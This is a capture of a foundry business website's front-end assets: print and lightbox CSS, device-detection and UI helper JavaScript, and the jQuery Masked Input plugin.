!important;filter:url("data:image/svg+xml;utf8,<svgxmlns=\'http://www.w3.org/2000/svg\'><filterid=\'grayscale\'><feColorMatrixtype=\'matrix\'values=\'0.33330.33330.3333000.33330.33330.3333000.33330.33330.33330000010\'/></filter></svg>#grayscale");filter:gray;-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.print-hide,header,footer,nav,aside{display:none !important}.print-visible{display:block !important}.print-visible-inline{display:inline !important}.print-page-break-inside,img,table{page-break-inside:avoid}.print-page-break,article+article{page-break-before:always}a::after{color:#888;margin:0 0 0 .5em;font-size:16px;font-style:italic;text-decoration:underline}a.btn::after,a.page-title::after{margin:0;display:block}a.page-teaser-image::after,.page-teaser-image a::after,.gmaps a::after,a._lbox::after{display:none}a[href*=".html"]::after,a[href^="http"]::after,a[href^="//"]::after{content:"(" attr(href) ")"}}
/**** CSS/MEDIAQUERIES.CSS end ****/

/**** THEMES/AB-FOUNDRY-AND-THE-METAL-CASTING-STORE/CSS/CONCAT_F5BF48AA40CAD7.CSS end ****/
/**** SYSTEM/JS/EXTERNAL/MAGNIFIC-POPUP/MAGNIFIC-POPUP.CSS start ****/
.mfp-bg{top:0;left:0;width:100% !important;height:100% !important;z-index:1042;overflow:hidden;position:fixed !important;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0 !important;left:0;width:100% !important;height:100% !important;z-index:1043;position:fixed !important;outline:0 !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100% !important;height:100% !important;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100% !important;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto !important;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent !important;border:0 !important;-webkit-appearance:none;display:block;outline:0;padding:0 !important;z-index:1046;-webkit-box-shadow:none !important;box-shadow:none !important;height:auto;line-height:normal}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px !important;height:44px !important;line-height:44px !important;position:absolute !important;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100% !important}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute !important;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px !important;height:110px !important;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid white;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid white;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100% !important;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100% !important;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100% !important;height:100% !important;box-shadow:0 0 8px rgba(0,0,0,.6);background:black}img.mfp-img{width:auto !important;max-width:100% !important;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto !important;height:auto !important;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100% !important;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:95%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px !important;height:35px !important;line-height:35px !important;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px !important;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
/**** SYSTEM/JS/EXTERNAL/MAGNIFIC-POPUP/MAGNIFIC-POPUP.CSS end ****/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abfoundryllc.com/themes/ab-foundry-and-the-metal-casting-store/js/system/flexkit.min.js
body_size: 20957
content:
;(function(){const previousDevice=window.device
const device={}
const changeOrientationList=[]
window.device=device
const documentElement=window.document.documentElement
const userAgent=window.navigator.userAgent.toLowerCase()
const television=['googletv','viera','smarttv','internet.tv','netcast','nettv','appletv','boxee','kylo','roku','dlnadoc','pov_tv','hbbtv','ce-html']
device.macos=function(){return find('mac')}
device.ios=function(){return device.iphone()||device.ipod()||device.ipad()}
device.iphone=function(){return!device.windows()&&find('iphone')}
device.ipod=function(){return find('ipod')}
device.ipad=function(){const iPadOS13Up=navigator.platform==='MacIntel'&&navigator.maxTouchPoints>1
return find('ipad')||iPadOS13Up};device.android=function(){return!device.windows()&&find('android')}
device.androidPhone=function(){return device.android()&&find('mobile')}
device.androidTablet=function(){return device.android()&&!find('mobile')}
device.blackberry=function(){return find('blackberry')||find('bb10')}
device.blackberryPhone=function(){return device.blackberry()&&!find('tablet')}
device.blackberryTablet=function(){return device.blackberry()&&find('tablet')}
device.windows=function(){return find('windows')}
device.windowsPhone=function(){return device.windows()&&find('phone')}
device.windowsTablet=function(){return device.windows()&&(find('touch')&&!device.windowsPhone())}
device.fxos=function(){return(find('(mobile')||find('(tablet'))&&find(' rv:')}
device.fxosPhone=function(){return device.fxos()&&find('mobile')}
device.fxosTablet=function(){return device.fxos()&&find('tablet')}
device.meego=function(){return find('meego')}
device.cordova=function(){return window.cordova&&location.protocol==='file:'}
device.nodeWebkit=function(){return typeof window.process==='object'}
device.mobile=function(){return(device.androidPhone()||device.iphone()||device.ipod()||device.windowsPhone()||device.blackberryPhone()||device.fxosPhone()||device.meego())}
device.tablet=function(){return(device.ipad()||device.androidTablet()||device.blackberryTablet()||device.windowsTablet()||device.fxosTablet())}
device.desktop=function(){return!device.tablet()&&!device.mobile()}
device.television=function(){let i=0
while(i<television.length){if(find(television[i])){return true}
i++}
return false}
device.portrait=function(){if(screen.orientation&&Object.prototype.hasOwnProperty.call(window,'onorientationchange')){return includes(screen.orientation.type,'portrait')}
if(device.ios()&&Object.prototype.hasOwnProperty.call(window,'orientation')){return Math.abs(window.orientation)!==90}
return window.innerHeight/window.innerWidth>1}
device.landscape=function(){if(screen.orientation&&Object.prototype.hasOwnProperty.call(window,'onorientationchange')){return includes(screen.orientation.type,'landscape')}
if(device.ios()&&Object.prototype.hasOwnProperty.call(window,'orientation')){return Math.abs(window.orientation)===90}
return window.innerHeight/window.innerWidth<1}
device.noConflict=function(){window.device=previousDevice
return this}
function includes(haystack,needle){return haystack.indexOf(needle)!==-1}
function find(needle){return includes(userAgent,needle)}
function hasClass(className){return documentElement.className.match(new RegExp(className,'i'))}
addClass=function(className){if(!hasClass(className)){documentElement.className=documentElement.className.trim()+" "+className;}};removeClass=function(className){if(hasClass(className)){documentElement.className=documentElement.className.replace(" "+className,"");}};if(device.ios()){if(device.ipad()){addClass(' ios ipad tablet ')}else if(device.iphone()){addClass('ios iphone mobile ')}else if(device.ipod()){addClass(' ios ipod mobile ')}}else if(device.macos()){addClass('macos desktop')}else if(device.android()){if(device.androidTablet()){addClass('android tablet')}else{addClass('android mobile')}}else if(device.blackberry()){if(device.blackberryTablet()){addClass('blackberry tablet')}else{addClass('blackberry mobile')}}else if(device.windows()){if(device.windowsTablet()){addClass('windows tablet')}else if(device.windowsPhone()){addClass('windows mobile')}else{addClass('windows desktop')}}else if(device.fxos()){if(device.fxosTablet()){addClass('fxos tablet')}else{addClass('fxos mobile')}}else if(device.meego()){addClass('meego mobile')}else if(device.nodeWebkit()){addClass('node-webkit')}else if(device.television()){addClass('television')}else if(device.desktop()){addClass('desktop')}
if(device.cordova()){addClass('cordova')}
function handleOrientation(){if(device.landscape()){removeClass('portrait')
addClass('landscape')
walkOnChangeOrientationList('landscape')}else{removeClass('landscape')
addClass('portrait')
walkOnChangeOrientationList('portrait')}
setOrientationCache()}
function walkOnChangeOrientationList(newOrientation){for(const index in changeOrientationList){changeOrientationList[index](newOrientation)}}
device.onChangeOrientation=function(cb){if(typeof cb=='function'){changeOrientationList.push(cb)}}
let orientationEvent='resize'
if(Object.prototype.hasOwnProperty.call(window,'onorientationchange')){orientationEvent='orientationchange'}
if(window.addEventListener){window.addEventListener(orientationEvent,handleOrientation,false)}else if(window.attachEvent){window.attachEvent(orientationEvent,handleOrientation)}else{window[orientationEvent]=handleOrientation}
handleOrientation()
function findMatch(arr){for(let i=0;i<arr.length;i++){if(device[arr[i]]()){return arr[i]}}
return'unknown'}
device.type=findMatch(['mobile','tablet','desktop'])
device.os=findMatch(['ios','iphone','ipad','ipod','android','blackberry','macos','windows','fxos','meego','television'])
function setOrientationCache(){device.orientation=findMatch(['portrait','landscape'])}
setOrientationCache()}).call(this);;(function(){const previousDevice=window.device
const device={}
const changeOrientationList=[]
window.device=device
const documentElement=window.document.documentElement
const userAgent=window.navigator.userAgent.toLowerCase()
const television=['googletv','viera','smarttv','internet.tv','netcast','nettv','appletv','boxee','kylo','roku','dlnadoc','pov_tv','hbbtv','ce-html']
device.macos=function(){return find('mac')}
device.ios=function(){return device.iphone()||device.ipod()||device.ipad()}
device.iphone=function(){return!device.windows()&&find('iphone')}
device.ipod=function(){return find('ipod')}
device.ipad=function(){const iPadOS13Up=navigator.platform==='MacIntel'&&navigator.maxTouchPoints>1
return find('ipad')||iPadOS13Up};device.android=function(){return!device.windows()&&find('android')}
device.androidPhone=function(){return device.android()&&find('mobile')}
device.androidTablet=function(){return device.android()&&!find('mobile')}
device.blackberry=function(){return find('blackberry')||find('bb10')}
device.blackberryPhone=function(){return device.blackberry()&&!find('tablet')}
device.blackberryTablet=function(){return device.blackberry()&&find('tablet')}
device.windows=function(){return find('windows')}
device.windowsPhone=function(){return device.windows()&&find('phone')}
device.windowsTablet=function(){return device.windows()&&(find('touch')&&!device.windowsPhone())}
device.fxos=function(){return(find('(mobile')||find('(tablet'))&&find(' rv:')}
device.fxosPhone=function(){return device.fxos()&&find('mobile')}
device.fxosTablet=function(){return device.fxos()&&find('tablet')}
device.meego=function(){return find('meego')}
device.cordova=function(){return window.cordova&&location.protocol==='file:'}
device.nodeWebkit=function(){return typeof window.process==='object'}
device.mobile=function(){return(device.androidPhone()||device.iphone()||device.ipod()||device.windowsPhone()||device.blackberryPhone()||device.fxosPhone()||device.meego())}
device.tablet=function(){return(device.ipad()||device.androidTablet()||device.blackberryTablet()||device.windowsTablet()||device.fxosTablet())}
device.desktop=function(){return!device.tablet()&&!device.mobile()}
device.television=function(){let i=0
while(i<television.length){if(find(television[i])){return true}
i++}
return false}
device.portrait=function(){if(screen.orientation&&Object.prototype.hasOwnProperty.call(window,'onorientationchange')){return includes(screen.orientation.type,'portrait')}
if(device.ios()&&Object.prototype.hasOwnProperty.call(window,'orientation')){return Math.abs(window.orientation)!==90}
return window.innerHeight/window.innerWidth>1}
device.landscape=function(){if(screen.orientation&&Object.prototype.hasOwnProperty.call(window,'onorientationchange')){return includes(screen.orientation.type,'landscape')}
if(device.ios()&&Object.prototype.hasOwnProperty.call(window,'orientation')){return Math.abs(window.orientation)===90}
return window.innerHeight/window.innerWidth<1}
device.noConflict=function(){window.device=previousDevice
return this}
function includes(haystack,needle){return haystack.indexOf(needle)!==-1}
function find(needle){return includes(userAgent,needle)}
function hasClass(className){return documentElement.className.match(new RegExp(className,'i'))}
function addClass(className){let currentClassNames=null
if(!hasClass(className)){currentClassNames=documentElement.className.replace(/^\s+|\s+$/g,'')
documentElement.className=`${currentClassNames}${className}`}}
function removeClass(className){if(hasClass(className)){documentElement.className=documentElement.className.replace(`${className}`,'')}}
if(device.ios()){if(device.ipad()){addClass('ios ipad tablet')}else if(device.iphone()){addClass('ios iphone mobile')}else if(device.ipod()){addClass('ios ipod mobile')}}else if(device.macos()){addClass('macos desktop')}else if(device.android()){if(device.androidTablet()){addClass('android tablet')}else{addClass('android mobile')}}else if(device.blackberry()){if(device.blackberryTablet()){addClass('blackberry tablet')}else{addClass('blackberry mobile')}}else if(device.windows()){if(device.windowsTablet()){addClass('windows tablet')}else if(device.windowsPhone()){addClass('windows mobile')}else{addClass('windows desktop')}}else if(device.fxos()){if(device.fxosTablet()){addClass('fxos tablet')}else{addClass('fxos mobile')}}else if(device.meego()){addClass('meego mobile')}else if(device.nodeWebkit()){addClass('node-webkit')}else if(device.television()){addClass('television')}else if(device.desktop()){addClass('desktop')}
if(device.cordova()){addClass('cordova')}
function handleOrientation(){if(device.landscape()){removeClass('portrait')
addClass('landscape')
walkOnChangeOrientationList('landscape')}else{removeClass('landscape')
addClass('portrait')
walkOnChangeOrientationList('portrait')}
setOrientationCache()}
function walkOnChangeOrientationList(newOrientation){for(const index in changeOrientationList){changeOrientationList[index](newOrientation)}}
device.onChangeOrientation=function(cb){if(typeof cb=='function'){changeOrientationList.push(cb)}}
let orientationEvent='resize'
if(Object.prototype.hasOwnProperty.call(window,'onorientationchange')){orientationEvent='orientationchange'}
if(window.addEventListener){window.addEventListener(orientationEvent,handleOrientation,false)}else if(window.attachEvent){window.attachEvent(orientationEvent,handleOrientation)}else{window[orientationEvent]=handleOrientation}
handleOrientation()
function findMatch(arr){for(let i=0;i<arr.length;i++){if(device[arr[i]]()){return arr[i]}}
return'unknown'}
device.type=findMatch(['mobile','tablet','desktop'])
device.os=findMatch(['ios','iphone','ipad','ipod','android','blackberry','macos','windows','fxos','meego','television'])
function setOrientationCache(){device.orientation=findMatch(['portrait','landscape'])}
setOrientationCache()}).call(this);;(function(window,document){var _instance,helper=_instance||new Helper();function Helper(){}
Helper.prototype.createEl=function(type,attributesArray,parentElement){var element,i=0,_parent=parentElement||document.body;element=document.createElement(type);for(;i<attributesArray.length;i++){element.setAttribute(attributesArray[i].split(/:(.+)/)[0],attributesArray[i].split(/:(.+)/)[1]||'');}
_parent.appendChild(element);};Helper.prototype.insertAfter=function(elem,refElem){var parent=refElem.parentNode,next=refElem.nextSibling;if(next){return parent.insertBefore(elem,next);}else{return parent.appendChild(elem);}};Helper.prototype.addEvent=function(events,selectorList,callback,parentElement){parentElement=document.querySelector(parentElement)||document;var _selectorList=selectorList.split(','),_elementsMap=[],_events=events.split(' '),elements,i=0,m=0;for(;i<_selectorList.length;i++){elements=parentElement.querySelectorAll(_selectorList[i].trim());for(var n=0;n<elements.length;n++){_elementsMap.push(elements[n]);}}
for(;m<_elementsMap.length;m++){for(var f=0;f<_events.length;f++){_elementsMap[m].addEventListener(_events[f],function(event){callback(event,event.target);},false);}}
return this;};Helper.prototype.offset=function(el){var rect,scrollLeft,scrollTop;rect=el.getBoundingClientRect();scrollLeft=window.pageXOffset||document.documentElement.scrollLeft;scrollTop=window.pageYOffset||document.documentElement.scrollTop;return{top:rect.top+scrollTop,left:rect.left+scrollLeft}};window.helper=helper;})(window,document);;(function(window,document,undefined){'use strict';const FLEXKIT_NAME='flexkit';const FLEXKIT_PSEUDO_NAME='[flexkit]';const FLEXKIT_VERSION='0.0.2';var define,module,flexkit,_instance,options,events,documentElement,body,themeName,arrayBrowserRelType={Firefox:'prerender',Chrome:'preload',ie:'prerender'};flexkit={init:function(options){return _instance||new Flexkit(options);}};function Flexkit(options){documentElement=document.documentElement;body=document.body;options=options||{};themeName=document.getElementById('current_theme')?document.getElementById('current_theme').value:false;this.name=FLEXKIT_NAME;this.version=FLEXKIT_VERSION;this.themeName=themeName;_instance=this;var _boxStyle=options.chooseBoxStyle||false;_loadScript(options.loadScript);if(_boxStyle){_chooseBoxStyle();}
console.log('%s init.',FLEXKIT_PSEUDO_NAME);return _instance;}
function _loadScript(arrayScriptsName){if(!arrayScriptsName)return false;if(themeName){var i=0,scriptPath=window.location.href+'themes/'+themeName+'/js/plugin/',scriptName;for(;i<arrayScriptsName.length;i++){scriptName=arrayScriptsName[i]+'.min.js';helper.createEl('SCRIPT',['async','src:'+scriptPath+scriptName]);}}}
function _chooseBoxStyle(){var items=document.querySelectorAll('[type="checkbox"]:not(.filed-upgrade):not(.icon):not(.hidden):not(.processed),[type="radio"]:not(.filed-upgrade):not(.icon):not(.hidden):not(.processed)'),elForCreate,id;for(var i=0,len=items.length;i<len;i++){id=items[i].id;if(!id){items[i].id=id='chr-'+Math.floor((Math.random()*1000)+1);}
if(items[i].parentNode.nodeName==='LABEL'){items[i].parentNode.setAttribute('for',id);}
if(!items[i].parentNode.classList.contains('btn-group')){if(items[i].parentNode.nodeName==='LABEL'){elForCreate=document.createElement('SPAN');}else{elForCreate=document.createElement('LABEL');elForCreate.setAttribute('for',id);}
elForCreate.classList.add('checkbox_radio');helper.insertAfter(elForCreate,items[i]);}
items[i].classList.add('filed-upgrade','processed');}}
Flexkit.prototype.showLoader=function(type){var name=(type)?'loaded':'d-loaded';document.documentElement.classList.remove(name);};Flexkit.prototype.hideLoader=function(type){var name=(type)?'loaded':'d-loaded';document.documentElement.classList.add(name);};Flexkit.prototype.getSpaceFromTop=function(){return window.pageYOffset||document.documentElement.scrollTop;};Flexkit.prototype.isMobile=function(callback){if(device.type!=='desktop'){console.log('%s Mobile scripts loaded.',FLEXKIT_PSEUDO_NAME);callback();}};Flexkit.prototype.isLang=function(language){language=language||'';if(documentElement.lang===language.toLowerCase()){return true;}else{return document.documentElement.lang;}};if(typeof define==='function'&&define.amd){define([],function(){return flexkit;});}else if(typeof module!=='undefined'&&module.exports){module.exports=flexkit;}else{window.flexkit=flexkit;}}(window,document));
var $header=$('.panel').find('.panel-header');if($('.panel-content:hidden').lenght){$header.prepend('<i class="icon-arrow-down3 collapse-btn"></i>');}else{$header.prepend('<i class="icon-arrow-up3 collapse-btn"></i>');}
$(document).on('click','.panel-header',function(){$btn=$(this);$(this).closest('.panel').toggleClass('collapse')});
var body=document.body;var flexkit=flexkit.init({chooseBoxStyle:true});var contactClick=false;helper.addEvent('click','[href^="mailto:"], [href^="tel:"]',function(){contactClick=true;});window.onbeforeunload=function(){if(!contactClick){flexkit.showLoader(device.type);}
contactClick=false;};window.addEventListener('load',function(){flexkit.hideLoader(device.type);});var onReCaptchaSuccess=function(){var destElementOffset;if(device.ipad()||device.iphone()){destElementOffset=helper.offset(document.querySelector('.g-recaptcha')).top-60;$('html, body').animate({scrollTop:destElementOffset},1000);}}
var captchaArray=document.querySelectorAll('.g-recaptcha');for(var i=0,len=captchaArray.length;i<len;i++){captchaArray[i].dataset.callback='onReCaptchaSuccess';}
flexkit.isMobile(function(){replaceSelector(':hover|:active','.touch',false);helper.addEvent('touchstart','body',function(event,element){element.classList.add('touch')}).addEvent('touchend touchmove','body',function(event,element){element.classList.remove('touch');}).addEvent('click','[data-refer]',function(event,element){_tapAction(element);});function _tapAction(element){if(typeof element!='undefined'&&element.dataset.refer.length){var referName=element.dataset.refer;document.querySelector('[data-el="'+referName+'"]').classList.add('open');body.setAttribute('data-overlay','');body.addEventListener('touchend',_closeMenu);}}
function _closeMenu(event){if(event.target.hasAttribute('data-overlay')){event.preventDefault();document.querySelector('.m-menu.open').classList.remove('open');body.removeAttribute('data-overlay');}}
tapButton('sub-menu-btn',function(e){if(!window.Hammer){e.stopPropagation();}else{e.srcEvent.stopPropagation();}
e.preventDefault();e.target.classList.toggle('active');e.target.parentNode.querySelector('ul').classList.toggle('open');});function tapButton(selector,fun){var listItems=document.getElementsByClassName(selector);if(!window.Hammer){for(var i=0;i<listItems.length;i++){if(window.addEventListener){listItems[i].addEventListener('click',fun,false);}else if(window.attachEvent){listItems[i].attachEvent('click',fun,false);}}}else{Hammer.each(listItems,function(item){var touchControl=new Hammer(item,{domEvents:true});touchControl.on("tap",fun);});}}});
var topBox=$('<div class="webPage-go-top"></div>').css({position:'fixed',bottom:'20px',right:'20px','z-index':'555','cursor':'pointer','display':'none'}).addClass('btn icon icon-arrow-up2');if(!device.type){$('body').append(topBox);$(window).scroll(function(e){$(window).scrollTop()<=300?$('.webPage-go-top').hide('slow'):$('.webPage-go-top').show('slow');});}
$(document).on('click','.webPage-go-top',function(e){$("html, body").animate({scrollTop:0},1000);});
var sheet,rule,selectors,newSelectorRule,newRule,j,f;function replaceSelector(oldSelector,newSelector,removeSelector){var pattern=new RegExp(oldSelector+'\\b'),patternRemove=removeSelector?new RegExp(removeSelector+'\\b'):removeSelector;try{for(var i=0;i<document.styleSheets.length;i++){sheet=document.styleSheets[i];if(sheet.cssRules!=null&&sheet.cssRules.length!=0){for(j=0;j<sheet.cssRules.length;j++){rule=sheet.cssRules[j];if(rule.type===CSSRule.STYLE_RULE){changeRule(rule,pattern,newSelector,oldSelector,rule.type,patternRemove);}else if(rule.type===CSSRule.MEDIA_RULE){for(f=0;f<rule.cssRules.length;f++){changeRule(rule.cssRules[f],pattern,newSelector,oldSelector,rule.type,patternRemove);}}}}}}catch(e){if(e.name!=="SecurityError"){throw e;}
return;}}
function changeRule(rule,pattern,newSelector,oldSelector,type,patternRemove){selectors=rule.selectorText;if(/\.btn|button|[type="button"]|[type="submit"]|a\b/.test(rule.selectorText)&&rule.style.getPropertyValue("transition")){rule.style.removeProperty("transition")}
if(patternRemove&&patternRemove.test(rule.selectorText)){var selectorsWithActive=rule.selectorText.split(',');for(var k=0;k<=selectorsWithActive.length;k++){if(patternRemove.test(selectorsWithActive[k])){selectorsWithActive.splice(k,1);k--;continue;}}
selectors=selectorsWithActive.join();if(!selectorsWithActive.length&&type===CSSRule.STYLE_RULE){sheet.deleteRule(j);j--;return;}
if(!selectorsWithActive.length&&type===CSSRule.MEDIA_RULE){sheet.cssRules[j].deleteRule(f);f--;return;}}
if(!pattern.test(rule.selectorText)){return;}
newSelectorRule=selectors.replace(new RegExp(oldSelector,'g'),newSelector);newRule=rule.cssText.replace(/([^{]*)?/,newSelectorRule+' ');if(type===CSSRule.STYLE_RULE){sheet.deleteRule(j);sheet.insertRule(newRule,j);}
if(type===CSSRule.MEDIA_RULE){sheet.cssRules[j].deleteRule(f);sheet.cssRules[j].insertRule(newRule,f);}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abfoundryllc.com/tmp/7546d5c038b27004df25c148995c17f41cf47c88.concat.min.js
body_size: 70145
content:
/* system/js/external/jquery/plugins/maskedinput/jquery.maskedinput.min.js */
/*
	Masked Input plugin for jQuery
	Copyright (c) 2007-2013 Josh Bush (digitalbush.com)
	Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
	Version: 1.3.1
*/
(function(e){function t(){var e=document.createElement("input"),t="onpaste";return e.setAttribute(t,""),"function"==typeof e[t]?"paste":"input"}var n,a=t()+".mask",r=navigator.userAgent,i=/iphone/i.test(r),o=/android/i.test(r);e.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},dataName:"rawMaskFn",placeholder:"_"},e.fn.extend({caret:function(e,t){var n;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof e?(t="number"==typeof t?t:e,this.each(function(){this.setSelectionRange?this.setSelectionRange(e,t):this.createTextRange&&(n=this.createTextRange(),n.collapse(!0),n.moveEnd("character",t),n.moveStart("character",e),n.select())})):(this[0].setSelectionRange?(e=this[0].selectionStart,t=this[0].selectionEnd):document.selection&&document.selection.createRange&&(n=document.selection.createRange(),e=0-n.duplicate().moveStart("character",-1e5),t=e+n.text.length),{begin:e,end:t})},unmask:function(){return this.trigger("unmask")},mask:function(t,r){var c,l,s,u,f,h;return!t&&this.length>0?(c=e(this[0]),c.data(e.mask.dataName)()):(r=e.extend({placeholder:e.mask.placeholder,completed:null},r),l=e.mask.definitions,s=[],u=h=t.length,f=null,e.each(t.split(""),function(e,t){"?"==t?(h--,u=e):l[t]?(s.push(RegExp(l[t])),null===f&&(f=s.length-1)):s.push(null)}),this.trigger("unmask").each(function(){function c(e){for(;h>++e&&!s[e];);return e}function d(e){for(;--e>=0&&!s[e];);return e}function m(e,t){var n,a;if(!(0>e)){for(n=e,a=c(t);h>n;n++)if(s[n]){if(!(h>a&&s[n].test(R[a])))break;R[n]=R[a],R[a]=r.placeholder,a=c(a)}b(),x.caret(Math.max(f,e))}}function p(e){var t,n,a,i;for(t=e,n=r.placeholder;h>t;t++)if(s[t]){if(a=c(t),i=R[t],R[t]=n,!(h>a&&s[a].test(i)))break;n=i}}function g(e){var t,n,a,r=e.which;8===r||46===r||i&&127===r?(t=x.caret(),n=t.begin,a=t.end,0===a-n&&(n=46!==r?d(n):a=c(n-1),a=46===r?c(a):a),k(n,a),m(n,a-1),e.preventDefault()):27==r&&(x.val(S),x.caret(0,y()),e.preventDefault())}function v(t){var n,a,i,l=t.which,u=x.caret();t.ctrlKey||t.altKey||t.metaKey||32>l||l&&(0!==u.end-u.begin&&(k(u.begin,u.end),m(u.begin,u.end-1)),n=c(u.begin-1),h>n&&(a=String.fromCharCode(l),s[n].test(a)&&(p(n),R[n]=a,b(),i=c(n),o?setTimeout(e.proxy(e.fn.caret,x,i),0):x.caret(i),r.completed&&i>=h&&r.completed.call(x))),t.preventDefault())}function k(e,t){var n;for(n=e;t>n&&h>n;n++)s[n]&&(R[n]=r.placeholder)}function b(){x.val(R.join(""))}function y(e){var t,n,a=x.val(),i=-1;for(t=0,pos=0;h>t;t++)if(s[t]){for(R[t]=r.placeholder;pos++<a.length;)if(n=a.charAt(pos-1),s[t].test(n)){R[t]=n,i=t;break}if(pos>a.length)break}else R[t]===a.charAt(pos)&&t!==u&&(pos++,i=t);return e?b():u>i+1?(x.val(""),k(0,h)):(b(),x.val(x.val().substring(0,i+1))),u?t:f}var x=e(this),R=e.map(t.split(""),function(e){return"?"!=e?l[e]?r.placeholder:e:void 0}),S=x.val();x.data(e.mask.dataName,function(){return e.map(R,function(e,t){return s[t]&&e!=r.placeholder?e:null}).join("")}),x.attr("readonly")||x.one("unmask",function(){x.unbind(".mask").removeData(e.mask.dataName)}).bind("focus.mask",function(){clearTimeout(n);var e;S=x.val(),e=y(),n=setTimeout(function(){b(),e==t.length?x.caret(0,e):x.caret(e)},10)}).bind("blur.mask",function(){y(),x.val()!=S&&x.change()}).bind("keydown.mask",g).bind("keypress.mask",v).bind(a,function(){setTimeout(function(){var e=y(!0);x.caret(e),r.completed&&e==x.val().length&&r.completed.call(x)},0)}),y()}))}})})(jQuery);

